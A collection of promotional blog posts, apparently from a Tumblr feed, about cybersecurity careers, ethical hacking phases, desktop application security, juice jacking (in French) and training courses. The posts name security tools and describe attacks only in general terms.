Information Security Manager: Oversee an organization's overall information security policies and procedures.
The demand for cybersecurity professionals is projected to grow exponentially, with millions of jobs available globally in the coming years. Enthrive Tech empowers you to seize these opportunities and build a resilient and rewarding career.
5. Invest in a Secure and Lucrative Future:
Cybersecurity is not just a job; it's a critical societal need. By gaining expertise in this field, you contribute to protecting individuals, businesses, and critical infrastructure from the ever-present threat of cybercrime. This not only offers a strong sense of purpose but also translates into significant earning potential. Cybersecurity professionals consistently command competitive salaries, making it a financially rewarding career path.
Ready to secure your place in the digital defense force?
Visit enthrivetech.com today to explore our comprehensive cybersecurity training programs and discover how Enthrive Tech can equip you with the skills, knowledge, and career support to excel in this vital and rapidly growing industry. Don't just adapt to the future; shape it with Enthrive Tech!
0 notes
Text
Navigating Ethical Hacking: Five Steps for Success
In our increasingly digital world, ethical hacking is a critical skill for safeguarding sensitive information and systems. Ethical hackers, or "white hats," play a vital role in identifying vulnerabilities before they can be exploited by malicious actors. Here, we outline five essential steps for success in ethical hacking.
If you want to excel in this career path, then it is recommended that you upgrade your skills and knowledge regularly with the latest Ethical Hacking Course in Chennai

1. Build a Strong Foundation in Networking and Security
Before diving into ethical hacking, it’s essential to have a solid grasp of networking and cybersecurity principles. Understanding how networks operate and the basics of security will set you up for success.
Key Areas to Focus On:
Network Protocols: Familiarize yourself with TCP/IP, DNS, and HTTP.
Security Concepts: Learn about firewalls, intrusion detection systems, and encryption methods.
Resources:
Online courses (e.g., Coursera, Udemy)
Books like "CompTIA Network+ Guide to Networks"
2. Master the Tools of the Trade
Ethical hackers use a variety of tools to assess security vulnerabilities. Familiarizing yourself with these tools is crucial for effective testing.
Must-Know Tools:
Nmap: For network discovery and scanning.
Metasploit: A framework for developing and executing exploit code.
Wireshark: For network protocol analysis.
Practice:
Hands-on experience is vital. Set up a lab environment to experiment with these tools.
3. Learn Programming and Scripting
Understanding programming is essential for ethical hackers. It enables you to write scripts, automate tasks, and understand how applications can be exploited.
Recommended Languages:
Python: Great for scripting and automation.
JavaScript: Important for web application testing.
Bash/Shell: Useful for command-line tasks and automation.
Resources:
Online coding platforms (e.g., Codecademy, freeCodeCamp)
Books like "Automate the Boring Stuff with Python"
With the aid of Best Online Training & Placement programs, which offer comprehensive training and job placement support to anyone looking to develop their talents, it’s easier to learn this tool and advance your career.
4. Stay Updated on Cybersecurity Trends
The cybersecurity landscape is constantly evolving. Staying updated on the latest threats, vulnerabilities, and hacking techniques is crucial for success.
How to Stay Informed:
Follow Blogs and News Sites: Websites like Krebs on Security and Threatpost.
Engage with Communities: Join forums and groups on platforms like Reddit and LinkedIn.
Attend Conferences: Participate in cybersecurity conferences and workshops.
5. Practice Ethical Hacking Regularly
The best way to hone your skills is through regular practice. Engaging in Capture The Flag (CTF) challenges and using platforms designed for ethical hacking can provide valuable experience.
Recommended Platforms:
Hack The Box: A platform for practicing penetration testing.
TryHackMe: Offers guided learning paths for various skills in cybersecurity.
Focus:
Set up personal projects or participate in ethical hacking competitions to apply what you’ve learned.
Conclusion
Navigating the world of ethical hacking requires dedication, continuous learning, and practice. By building a strong foundation in networking, mastering essential tools, learning programming, staying updated on trends, and practicing regularly, you can set yourself up for success in this dynamic field. Embrace the challenge and contribute to making the digital world a safer place!
0 notes
Text
🧠 Which Cybersecurity Career Path Is Right for You? A Complete Guide to GRC, Pentesting, SOC, and More
The cybersecurity industry is booming—and so is the demand for skilled professionals. But with so many different career paths available, how do you know which one is right for you?
Whether you're a student, a career switcher, or an IT professional exploring new opportunities, this comprehensive guide breaks down the most in-demand roles in cybersecurity. We’ll explore the pros, cons, required skill sets, and what kind of person each role suits best. From Governance, Risk & Compliance (GRC) to Penetration Testing and Threat Hunting, here's how to navigate your InfoSec career journey.
🔐 1. Governance, Risk, and Compliance (GRC) Analyst
GRC analysts are the policy and compliance specialists of cybersecurity. They ensure organizations meet industry regulations and maintain strong security frameworks.
Key Responsibilities:
Implement and audit security standards like ISO 27001, NIST, and PCI-DSS
Manage organizational risk and ensure regulatory compliance
Communicate with stakeholders, auditors, and security teams
✅ Pros:
Less technical and more strategic
High demand across various industries
Often offers remote work flexibility
❌ Cons:
Heavy documentation and reporting
Less hands-on with technical tools
Who should consider GRC? If you enjoy policies, frameworks, and coordination—but don’t want to dive too deep into code—GRC could be a stable and rewarding path.
🛡️ 2. Security Operations Center (SOC) Analyst
SOC Analysts are the frontline defenders of an organization, monitoring, detecting, and responding to real-time cyber threats.
Key Responsibilities:
Monitor security logs and alerts using SIEM tools like Splunk or QRadar
Investigate potential breaches and anomalies
Coordinate incident response efforts
✅ Pros:
High demand and strong job security
Hands-on experience with cybersecurity tools
Gateway to advanced security roles
❌ Cons:
Rotating shift work can be stressful
Frequent false positives in alerts
Who should consider SOC roles? If you enjoy fast-paced environments and problem-solving, SOC analysis is a great place to start your InfoSec journey.
🧪 3. Penetration Tester (Ethical Hacker)
Penetration testers, or "ethical hackers", simulate real cyberattacks to identify and fix vulnerabilities before bad actors can exploit them.
Key Responsibilities:
Perform security assessments and exploit testing
Create detailed vulnerability reports
Use tools like Burp Suite, Nmap, Metasploit, etc.
✅ Pros:
High earning potential with freelancing options
Ideal for technical minds who love breaking systems (ethically)
Globally recognized certifications like OSCP add credibility
❌ Cons:
Competitive and sometimes oversaturated job market
Requires continuous skill upgrading and practice
Who should consider pentesting? Tech-savvy individuals with a hacker mindset and curiosity for how systems work will thrive in this role.
🧠 4. Threat Hunting & Incident Response
These roles go beyond prevention—they focus on detecting advanced threats and minimizing the damage after a cyberattack.
Key Responsibilities:
Conduct forensic investigations and malware analysis
Identify and stop APTs (Advanced Persistent Threats)
Collaborate across teams to ensure swift incident remediation
✅ Pros:
High impact and visibility in security teams
Opportunities to work on cutting-edge threat detection
❌ Cons:
Requires deep technical and investigative skills
Often a niche area with fewer entry-level opportunities
Who should consider this field? If you're detail-oriented, love detective work, and thrive under pressure—this is your domain.
💡 Final Thoughts: What Cybersecurity Role Fits You Best?
There’s no one-size-fits-all answer in cybersecurity. Here’s a quick summary:RoleBest ForTech LevelWork StyleGRC AnalystPolicy-minded communicatorsLow-MidDocumentation-heavySOC AnalystFirst responders to security alertsMidHigh-paced, shift-basedPenetration TesterCurious ethical hackersHighFreelance/technicalThreat Hunter / IRInvestigative minds, APT-focusedHighNiche, fast-response
Before choosing a path, ask yourself:
Do I enjoy hands-on technical work or strategic oversight?
Am I comfortable with on-call or shift work?
Do I want to specialize or stay broad?
Each role offers unique challenges and opportunities. Research, experiment, and—most importantly—stay updated in this fast-moving field.
Watch video - Which Cybersecurity Role Is Right for You? | GRC vs Pentest vs SOC & More (Pros & Cons)
#CybersecurityCareers #BestCybersecurityRole #GRCvsPentesting #SOCAnalystGuide #EntryLevelCybersecurityJobs #CybersecurityCareerPaths #PenetrationTestingJobs #ThreatHunting #IncidentResponse #InfoSecRolesExplained #EthicalHackingCareer #CybersecurityJobOptions #WhichCybersecurityRoleIsRightForYou
#CybersecurityCareers#BestCybersecurityRole#GRCvsPentesting#SOCAnalystGuide#EntryLevelCybersecurityJobs#CybersecurityCareerPaths#PenetrationTestingJobs#ThreatHunting#IncidentResponse#InfoSecRolesExplained#EthicalHackingCareer#CybersecurityJobOptions#WhichCybersecurityRoleIsRightForYou
0 notes
Text
How to Secure Your Desktop Application from Cyber Threats

In today’s digitally connected world, security is a top concern for any software project. Whether you’re a business investing in desktop application development services or a developer building a standalone tool, protecting your application from cyber threats is non-negotiable. Desktop applications, while often more secure than web-based alternatives due to their offline capabilities, still face numerous risks ranging from malware injection to data breaches. Let’s explore essential strategies to protect your desktop application from potential attacks.
🔐 1. Implement Code Obfuscation
One of the first lines of defense is code obfuscation. Since desktop applications often get distributed as executable files, malicious actors can reverse-engineer them. Obfuscation scrambles the code structure, making it extremely difficult to understand or tamper with.
Tip: Use tools specific to your programming language (e.g., ProGuard for Java, ConfuserEx for .NET).
🧑💻 2. Use Strong Authentication and Authorization
Always enforce authentication mechanisms that go beyond simple username/password setups. Implement multi-factor authentication (MFA) and role-based access control to ensure that users only access what they’re authorized to.
Security Checklist:
Avoid hardcoded credentials.
Store passwords using secure hashing algorithms like bcrypt or Argon2.
🔍 3. Encrypt Data at Rest and in Transit
Any data stored locally on the user’s device must be encrypted. Similarly, if your app communicates with external servers (even occasionally), ensure that data in transit is protected using secure protocols like HTTPS or TLS.
Pro tip: Never rely solely on client-side encryption. Backend validation and protection are equally important.
🛡️ 4. Use Secure APIs and SDKs
If your application depends on third-party APIs or libraries, verify their credibility. Outdated or poorly maintained SDKs can introduce serious vulnerabilities.
Regularly update dependencies.
Use vulnerability scanning tools (like OWASP Dependency-Check).
📁 5. Apply Proper File and Resource Permissions
Desktop apps often interact with system files. Improper file access controls can be exploited to either steal or corrupt user data.
Recommendations:
Always follow the principle of least privilege.
Sandboxing and file access restrictions should be enforced where possible.
🔄 6. Regular Security Updates and Patch Management
Cyber threats evolve rapidly. Keeping your application up-to-date with the latest patches ensures you're protected against known vulnerabilities.
Use auto-update mechanisms.
Monitor CVEs (Common Vulnerabilities and Exposures) for libraries you use.
🧪 7. Perform Regular Penetration Testing
Invest in regular security audits and penetration testing. Ethical hackers can find vulnerabilities before malicious ones do.
Consider using tools like:
Burp Suite
Metasploit
OWASP ZAP
✅ Final Thoughts
Security in desktop applications should be a priority from day one of development. By following best practices—like encryption, secure coding, and regular testing—you significantly reduce the chances of your app becoming a victim of a cyber attack. Whether you’re developing an enterprise-level solution or a personal project, don’t overlook the security layer.
If you're looking for professionals who can build secure and reliable desktop software, partnering with a trusted desktop application development company can provide both expertise and peace of mind.
0 notes
Text
Comment savoir si j'ai été victime d'un juice jacking ?
Imaginez-vous dans un aéroport, ou peut-être dans un café, avec votre téléphone presque à zéro. Vous cherchez désespérément une prise ou une borne de recharge publique. Vous branchez votre appareil, content d’avoir trouvé une solution rapide. Mais attendez… Et si quelqu’un avait un autre plan pour votre téléphone ? Voilà le danger du juice jacking. Mais ne paniquez pas ! Dans cet article, je vais vous expliquer ce qu’est le juice jacking, comment savoir si vous en êtes victime d'un juice jacking, et surtout comment vous protéger de cette attaque. Qu'est-ce que le juice jacking ? Le juice jacking est une cyberattaque qui cible les ports USB publics, comme ceux des bornes de recharge dans les aéroports ou les cafés. Ces ports offrent à la fois de l’alimentation et un transfert de données, ce qui crée une opportunité pour les attaquants. En utilisant des câbles modifiés (comme le câble O.MG ), ils peuvent injecter des malwares, voler des données sensibles comme tes contacts, mots de passe et photos, ou même exécuter des commandes malveillantes sur l'appareil. Ces attaques exploitent souvent des protocoles comme MTP ou ADB (pour Android), ou d'autres vulnérabilités liées aux ports USB. Quels appareils sont concernés ? En gros, tout appareil qui se recharge via un port USB est susceptible d’être victime du "juice jacking". Ça inclut : Les smartphones Les tablettes Les ordinateurs portables Si vous rechargez un appareil via un câble USB, il est potentiellement vulnérable. Comment ça marche, le juice jacking ? Le juice jacking exploite la double fonction des ports USB – charger votre appareil et transférer des données – pour transformer une simple borne de recharge ou un câble en outil d’attaque. Quand vous branchez votre téléphone à une borne publique compromise ou à un câble piégé, ce n’est pas seulement de l’électricité qui circule : des données peuvent être échangées sans votre consentement, ouvrant la porte à des cyberattaques sournoises. Vol de données Lorsqu’un appareil est connecté à une borne USB malveillante, un dispositif ou un programme caché (souvent un microcontrôleur comme un Raspberry Pi ou une puce intégrée dans un câble, comme un O.MG Cable) peut activer le mode de transfert de données (ex. : MTP pour Android, ou synchronisation iTunes pour iOS). Ce système agit comme un Man-in-the-Middle et peut extraire des informations sensibles, telles que : Vos contacts, messages ou e-mails. Des fichiers personnels (photos, vidéos, documents). Des données critiques comme des identifiants de connexion, mots de passe ou informations bancaires (si stockées ou accessibles via une appli compromise). Des métadonnées sur ton appareil (numéro IMEI, système d’exploitation, etc.). Le tout se fait discrètement, souvent en quelques secondes, pendant que votre téléphone semble juste se recharger. Certaines attaques exploitent des failles comme le mode débogage USB (si activé) ou des vulnérabilités dans le micrologiciel USB pour accéder à des données sans même déverrouiller l’appareil. Installation de logiciels malveillants Le juice jacking ne s’arrête pas au vol de données. Une borne ou un câble compromis peut injecter des malwares sur votre appareil via des exploits automatisés (par exemple, en utilisant des outils comme Metasploit ou des scripts ADB pour Android). Ces logiciels malveillants peuvent : Espionner vos activités (keyloggers pour capturer ce que vous tapez, spywares pour surveiller tes appels ou messages). Installer une porte dérobée (backdoor) pour un accès à distance par l’attaquant. Crypter vos données pour exiger une rançon (ransomware). Ralentir ton appareil ou corrompre des applications en exécutant des processus malveillants. Les câbles piégés, équipés de puces Wi-Fi, peuvent même maintenir une connexion avec l’attaquant après que vous avez débranché votre appareil, rendant l’attaque encore plus discrète. Comment savoir si vous avez été victime de juice jacking ? Souvent, il est difficile de savoir tout de suite si votre téléphone a été piraté.
Mais certains signes peuvent vous alerter. Batterie qui se vide trop vite : Si vous remarquez que la batterie de votre téléphone se décharge beaucoup plus vite que d’habitude, c’est un signe qu’il pourrait y avoir un problème. Appareil plus lent : Si votre téléphone devient soudainement super lent ou met du temps à se charger, il se peut qu’il ait été infecté par un logiciel malveillant. Applications inconnues : Si vous voyez des apps que vous n’avez jamais installées, méfiez-vous ! Pop-ups ou publicités intrusives : Si des fenêtres publicitaires surgissent hors contexte (même sans navigateur ouvert) ou si ton écran affiche des messages étranges, un adware pourrait avoir été injecté. Activité réseau anormale : Si votre téléphone consomme des données mobiles ou se connecte à des adresses suspectes, un malware pourrait communiquer avec un serveur distant. Par exemple, un câble piégé (comme un O.MG Cable) peut installer un programme qui envoie vos données via internet. Il faut analyser le trafic réseau de votre téléphone pour repérer des connexions suspectes. Pour cela, vous pouvez utiliser l'application Android NetGuard. Plantages fréquents ou redémarrages inexpliqués : Les malwares installés via juice jacking peuvent causer des instabilités, comme des crashes d’applis, des freezes, ou des redémarrages spontanés Comment se protéger du juice jacking ? Maintenant, la bonne nouvelle : il y a plein de moyens simples pour vous protéger ! 1. Évitez les bornes de recharge publiques La meilleure façon de prévenir le "juice jacking" est d’éviter les bornes de recharge publiques autant que possible. Oui, c’est pratique, mais c’est aussi un terrain de jeu pour les cybercriminels. Préférez des prises murales, ou encore mieux, apportez votre propre chargeur. 2. Utilisez un chargeur personnel Toujours avoir un chargeur avec soi est une habitude simple, mais efficace. Si vous avez un chargeur portable (power bank), vous pouvez recharger votre appareil en toute sécurité, sans vous soucier de ces bornes publiques. 3. Désactivez le transfert de données Quand vous branchez votre téléphone, assurez-vous que le transfert de données est désactivé. La plupart des appareils vous permettent de choisir entre "charger uniquement" et "transfert de données". Choisissez toujours l’option "charger uniquement" pour éviter tout risque de vol de données. 4. Installez des bloqueurs de données USB Il existe des petits accessoires appelés "bloqueurs de données USB", qui empêchent le transfert de données tout en permettant la recharge de votre appareil. Un investissement simple pour plus de sécurité ! 5. Gardez votre appareil à jour Les mises à jour régulières de votre appareil permettent de corriger les failles de sécurité. Assurez-vous de toujours installer les dernières mises à jour pour renforcer la protection de votre téléphone. 6. Activez l'authentification à deux facteurs Pour vos comptes importants, activez l’authentification à deux facteurs. Cela rajoute une couche de sécurité supplémentaire si jamais vos données sont compromises. Que faire si vous pensez avoir été victime de "juice jacking" ? Si vous suspectez que votre appareil a été piraté, voici ce que vous pouvez faire immédiatement : Déconnectez-vous de tout réseau (Wi-Fi, Bluetooth) pour éviter que l'attaquant continue à avoir accès à vos données. Analysez votre appareil avec un antivirus pour repérer et supprimer tout logiciel malveillant. Supprimez les applications suspectes que vous n’avez pas installées vous-même. Changez vos mots de passe sur vos comptes sensibles (banque, e-mail, etc.). En dernier recours, réinitialisez votre appareil, à condition d’avoir déjà une sauvegarde propre. Conclusion Le juice jacking peut paraître anodin, mais c’est une vraie menace pour la sécurité de vos données. En adoptant quelques gestes simples, vous pouvez réduire les risques et protéger vos appareils. Rappelez-vous : évitez les bornes de recharge publiques si possible, apportez votre propre chargeur, et restez vigilant !
Alors, la prochaine fois que vous vous retrouvez à la recherche d'une prise, réfléchissez bien avant de brancher votre appareil. C’est toujours mieux de prévenir que de guérir !
0 notes
Text
Advanced program in cybersecurity and ethical hacking
Become a cyber defense expert with our Advanced Program in Cybersecurity & Ethical Hacking—hands-on hacking, threat hunting, and real-world simulations.
https://techcadd.com/advanced-program-in-cybersecurity-and-ethical-hacking.php
Master the Digital Battlefield with TechCadd’s Advanced Program in Cybersecurity and Ethical Hacking
cybersecurity is no longer optional—it's a critical requirement for individuals and organizations alike. As cyber threats grow more sophisticated, so does the demand for skilled professionals who can detect, prevent, and counter cyber attacks. To address this growing need, TechCadd has launched its Advanced Program in Cybersecurity and Ethical Hacking—a powerful course designed for future-ready professionals seeking a competitive edge in the world of information security.
What Makes This Program Stand Out?
TechCadd’s Advanced Program in Cybersecurity and Ethical Hacking is meticulously structured to provide both theoretical foundations and practical expertise. Unlike basic certification courses, this program dives deep into advanced security concepts, offering participants hands-on training with real-world tools and techniques used by industry experts.
The curriculum starts with networking and operating systems, gradually moving into advanced domains like penetration testing, system exploitation, vulnerability assessment, and secure coding practices. Students also learn how to use essential cybersecurity tools such as Metasploit, Nmap, Burp Suite, and Kali Linux through instructor-led labs and guided simulations.
Bridging the Skill Gap
As digital transformation accelerates, businesses across sectors—from finance and healthcare to e-commerce and government—are facing constant cyber threats. However, there's a growing shortage of professionals who can effectively mitigate these risks. This Advanced cybersecurity and ethical hacking course is designed to bridge that gap, transforming learners into skilled defenders who understand both attack strategies and countermeasures.
Whether you’re an IT graduate, a system administrator, or someone looking to pivot into cybersecurity, this course offers a pathway to meaningful, high-demand roles. The emphasis on ethical hacking prepares students to think like attackers in order to build stronger defenses.
Who Can Join?
The course welcomes a wide range of participants:
IT and networking professionals
Computer science students
Cybersecurity enthusiasts
Working professionals seeking upskilling opportunities
Business owners looking to secure their digital infrastructure
No previous hacking experience is required. The program’s step-by-step approach ensures that learners of all levels can grasp complex topics with ease.
Certification and Career Support
Upon completing the Advanced Program in Cybersecurity and Ethical Hacking, students receive a certificate that verifies their expertise and practical skills. TechCadd also provides career support services, including resume guidance, mock interviews, and job placement assistance with hiring partners.
With cybercrime on the rise, having a recognized credential in cybersecurity and ethical hacking not only boosts your resume but also demonstrates your commitment to digital safety and ethical practice.
Why TechCadd?
TechCadd is known for its hands-on teaching style, up-to-date course content, and experienced instructors. Its Advanced cybersecurity and ethical hacking course is more than just academic—it prepares students to face real-world cyber challenges through projects, live scenarios, and team-based problem-solving.
Conclusion
As technology evolves, so do cyber threats. The Advanced Program in Cybersecurity and Ethical Hacking by TechCadd offers a future-proof skill set for those who want to stay ahead in a fast-changing digital landscape. Whether you're starting your career or enhancing your current role, this program provides the tools, knowledge, and credentials needed to thrive in the cybersecurity arena.
#CyberSecurity#InfoSec#CyberDefense#NetworkSecurity#CloudSecurity#EthicalHacking#WhiteHat#PenTesting#BugBounty#HackTheBox#HackerLife
0 notes
Text
White Hat vs. Black Hat Hacking: More Than Just a Color Code 🎩🖤
Hacking isn’t all hoodies and neon code—there’s a spectrum of intent and methodology. In 2025, understanding the difference between white hat and black hat hacking is critical for anyone diving into cybersecurity or ethical hacking. Here’s the breakdown:
1. White Hat Hackers (Ethical Heroes) 🕵️♂️
Primary Goal: Improve security by finding and fixing vulnerabilities.
Permission: Always operate with explicit authorization from the system owner.
Tools & Techniques: Penetration testing, vulnerability scanning, secure code reviews.
Outcome: Patches applied, systems hardened, organizations protected.
Career Path: Security consultant, penetration tester, bug bounty hunter.
2. Black Hat Hackers (The “Bad Guys”) 🦹♂️
Primary Goal: Exploit weaknesses for personal gain or sabotage.
Permission: None—illegal access and activities.
Tools & Techniques: Malware deployment, ransomware, phishing campaigns, data breaches.
Outcome: Stolen data, financial loss, reputational damage.
Risk & Consequences: Criminal charges, fines, and imprisonment.
3. Grey Hat Hackers (The Ambiguous Middle) ⚪⚫
Intent: Mix of white and black hat motivations—might expose flaws without permission, then recommend fixes (often for a fee).
Ethical Standing: Legality is murky—actions can be illegal despite good intentions.
Use Cases: Corporate security audits without full authorization, “friendly” vulnerability disclosures.
4. Key Differences That Matter
AspectWhite HatBlack HatGrey HatAuthorizationExplicit, legalNone, criminalOften unauthorized, but sometimes reportedIntentImprove securityPersonal gain or disruptionMixed—ethical curiosity vs. profitOutcomeSafer systemsData theft, damageFlaws revealed, but potential legal riskReputationRespected professionalCriminalControversial
5. Why It’s More Than a Color Code
Ethics & Legality: White hats follow a strict code of conduct; black hats violate laws.
Trust & Career: Ethical hacking roles require certifications (CEH, OSCP) and proven track records.
Impact on Cybersecurity: White hats help organizations stay one step ahead of black hats, closing loopholes before they’re exploited.
6. Becoming a White Hat Hacker
Learn the Fundamentals: Networking, system administration, and scripting.
Master Security Tools: Kali Linux, Metasploit, Burp Suite, Wireshark.
Get Certified: CEH, CompTIA Security+, OSCP.
Build Experience: Participate in bug bounties, CTF challenges, and open-source security projects.
Final Thoughts
White hat and black hat hacking represent two sides of the same coin—one defends, the other attacks. As cyber threats grow in complexity, the role of ethical hackers becomes more vital. Choose your “hat” wisely: white hat hacking isn’t just a career choice; it’s a commitment to protecting our digital world.
0 notes
Text

Learn the 5 Stages of Ethical Hacking
With threats on the digital platform ever-present today, ethical hacking has emerged as an essential method for protecting systems, networks, and information. As malicious hackers use vulnerabilities to carry out crime, ethical hackers (or white hat hackers) utilize their craft for good purposes — finding and fixing vulnerabilities before threat actors have the chance to do so. But ethical hacking is not a random process. It follows a methodical process to make every step legal, efficient, and in accordance with the security goals of the organization. This process is typically in five stages, which are very specific and trace ethical hackers from reconnaissance to reporting. Let us dive into detail about what these stages involve and why they're crucial for a successful cyber defense strategy. Phase 1: Reconnaissance (Information Gathering) Also known as: Footprinting Reconnaissance is the first and, arguably, the most important phase of ethical hacking. It's akin to the "research" phase. Ethical hackers find out as much as they can about the target before they try to break into it. This phase lays the groundwork for everything that follows. Aims: •Get familiar with the digital footprint of the target •Identify weak spots and vulnerable entry points • Steal away undetected while gathering information Methods Used: • Passive Reconnaissance – No contact with the target (e.g., use of WHOIS lookup, DNS records, social media, public databases). • Active Reconnaissance – Direct contact with the system (e.g., ping sweeps, port scanning, traceroutes). Tools: •Maltego •Nmap •Recon-ng •Google Dorking Why it matters: Proper reconnaissance saves time and makes the rest of the hacking process easier. It also replicates the first steps taken by real-world cyber attackers.
Phase 2: Scanning (Probing for Weaknesses) After the ethical hacker has sufficient surface information, scanning is the next phase where more intensive probing is done to identify particular vulnerabilities in the system. Objectives: • Discover open ports and services • Detect live systems • Identify running OS and applications • Discover known vulnerabilities
Methods: • Port Scanning – Scanning which ports are open and what services are running.
• Network Mapping – Knowledge of the network topology and the identification of the hosts. • Vulnerability Scanning – System scanning for known configuration or software vulnerabilities. Tools: • Nessus • Nikto • OpenVAS • Wireshark Why it matters: Scanning gives the hacker a technical snapshot of how healthy the system is and assists the hacker in determining which vulnerabilities to exploit during the exploitation phase.
Phase 3: Access Gaining (Exploitation) This is where ethical hacking really gets to work and occurs. The hacker attempts to break into the system by taking advantage of the weaknesses revealed in the scanning. It sounds like the climax, but it's a very choreographed and strategic move that makes ethical hacking. Objectives: • Use a known exploit to gain access • Increase privileges (for example, from guest to admin) • Identify the amount of potential damage that an actual perpetrator might do Methods • Buffer overflow attacks • tSQL injection • Brute-force password cracking • Misconfiguration exploitation Tools: • Metasploit • Hydra • John the Ripper • SQLMap Why it matters: Access that is gained allows organizations to see how much access an attacker would have, giving them a chance to cut off critical points of access before damage is being caused.
Phase 4: Maintaining Access (Persistence) During this phase, the ethical hacker mimics what an actual attacker would do once they have compromised the system — maintain access to keep gathering data or installing malware. Objectives: •Create backdoors or remote access tools •Mimic advanced persistent threats (APT) •Illustrate long-term risk exposure Methods: •Installing Trojans or rootkits (ethically and with permission) •Creating rogue user accounts •Altering system services for covert access Tools: •Netcat •Backdoor Factory •MSFVenom Why it matters: This stage assists in determining how long a system might remain compromised undetected — an important consideration when analyzing incident response measures. Phase 5: Covering Tracks & Reporting While malicious hackers attempt to cover their tracks, ethical hackers do the opposite — they make sure all actions taken are logged, traced, and completely documented. Reporting is the last and possibly most useful step of the ethical hacking process.
Goals: • Restore the system to normal • Report to the organization • Deliver remediation steps that are actionable What's in the Report: • Disclosed vulnerabilities • Attacks tried and success rates • Possible impact of each vulnerability • Fix recommendations and improvements Why it matters: The final-report is a blueprint that the organization can use to make its defenses harder. It transforms an ethical hack from a test into an actionable business tool.
The Legal and Ethical Side It's important to emphasize: Ethical hacking should be done with the right permission. That is, written permission, well-delineated scope, and test boundaries. Unapproved hacking—no matter what "noble cause"—is against the law and punishable by it. Why the 5 Phases are Important Together, these five phases create a repeatable, effective cycle of security testing. They: •Echo the methods of actual attackers •Detect potential threats prior to exploitation •Enhance organizational cybersecurity stance •Meet standards such as ISO/IEC 27001, PCI-DSS, etcFinal Thoughts Ethical hacking is not merely about cracking open systems—it's about learning them, enhancing them, and helping to make the internet a more secure place. From IT managers to aspiring cybersecurity analysts to entrepreneurs, recognizing the five stages of ethical hacking can assist you in making better, more secure decisions. With increasing cybercrime, ethical hacking is no longer a choice — it's a necessity. And as with any strategic process, its success depends on how systematically and responsibly it's carried out.
Website: https://www.icertglobal.com/course/ceh-certification-training/Classroom/62/3044
0 notes
Text
Top 5 Cybersecurity Career Paths Worth Pursuing in 2025

The digital world is expanding at an unprecedented rate, and with it, the threats to our data and systems are becoming more sophisticated. This has created a massive and ever-growing demand for skilled cybersecurity professionals. If you're looking for a rewarding and future-proof career, cybersecurity in 2025 offers a wealth of exciting opportunities. Let's explore the top 5 career paths worth pursuing in this dynamic field:
1. Cybersecurity Analyst:
What they do: Cybersecurity Analysts are the first line of defense, constantly monitoring networks and systems for suspicious activity. They analyze security logs, identify potential threats, and respond to security incidents. They play a crucial role in preventing attacks and mitigating damage.
Why it's hot in 2025: With the increasing volume and complexity of cyber threats, every organization needs skilled analysts to keep their digital environments secure. This role is often the entry point into cybersecurity, offering a solid foundation for further specialization.
Key skills: Security Information and Event Management (SIEM), intrusion detection/prevention systems (IDS/IPS), network security principles, threat intelligence analysis, incident response, and strong analytical and problem-solving skills.
2. Penetration Tester (Ethical Hacker):
What they do: Penetration testers, also known as ethical hackers, are hired to legally and ethically simulate cyberattacks on organizations' systems and networks. They identify vulnerabilities before malicious actors can exploit them, providing valuable insights for strengthening security defenses.
Why it's hot in 2025: As attack surfaces expand and become more complex, the need for skilled penetration testers to proactively identify weaknesses is paramount. Their expertise is crucial for preventing costly data breaches and reputational damage.
Key skills: Network security, web application security, operating system security, vulnerability assessment tools (e.g., Metasploit, Nmap), scripting (Python, Bash), and a deep understanding of attack methodologies.
3. Cybersecurity Engineer:
What they do: Cybersecurity Engineers are responsible for designing, implementing, and maintaining an organization's security infrastructure. 1 This includes firewalls, intrusion detection 2 systems, security software, and other security tools. They ensure that security measures are robust, scalable, and effectively protect against threats.
Why it's hot in 2025: With the increasing reliance on cloud computing, IoT devices, and complex network architectures, the demand for skilled engineers who can build and manage secure environments is skyrocketing.
Key skills: Network architecture, security protocols, cloud security (AWS, Azure, GCP), security tool deployment and management, identity and access management (IAM), cryptography, and knowledge of relevant security frameworks and compliance standards.
4. Security Architect:
What they do: Security Architects take a holistic view of an organization's security needs and design comprehensive security strategies and architectures. They assess risks, define security requirements, and develop blueprints for implementing security solutions across the entire IT infrastructure.
Why it's hot in 2025: As organizations grapple with increasingly sophisticated threats and complex regulatory landscapes, the need for strategic thinkers who can design robust and future-proof security architectures is critical.
Key skills: Security frameworks (e.g., NIST, ISO 27001), risk management, security architecture design, cloud security architecture, network security architecture, knowledge of emerging security technologies, and strong communication and leadership skills.
5. Incident Response Specialist:
What they do: When a cyberattack occurs, Incident Response Specialists are the first responders. They are responsible for containing the attack, eradicating the threat, recovering compromised systems and data, and conducting post-incident analysis to prevent future attacks.
Why it's hot in 2025: Despite the best preventative measures, cyberattacks are inevitable. Skilled incident responders are crucial for minimizing the damage and ensuring business continuity when breaches occur.
Key skills: Incident handling methodologies, digital forensics, malware analysis, network security, knowledge of common attack vectors, communication skills, and the ability to remain calm and decisive under pressure.
Level Up Your Career with Xaltius Academy's Cybersecurity Course:
Ready to launch or advance your career in one of these high-demand cybersecurity fields? Xaltius Academy's Cybersecurity Course is designed to equip you with the foundational knowledge and practical skills needed to succeed in this dynamic industry.
Key benefits of the program:
Comprehensive Curriculum: Covers essential cybersecurity concepts and in-demand skills relevant to these top career paths.
Hands-on Training: Provides practical experience through labs, simulations, and real-world scenarios.
Expert Instructors: Learn from industry professionals with years of experience in cybersecurity.
Career Guidance: Offers support and resources to help you navigate the job market and achieve your career goals.
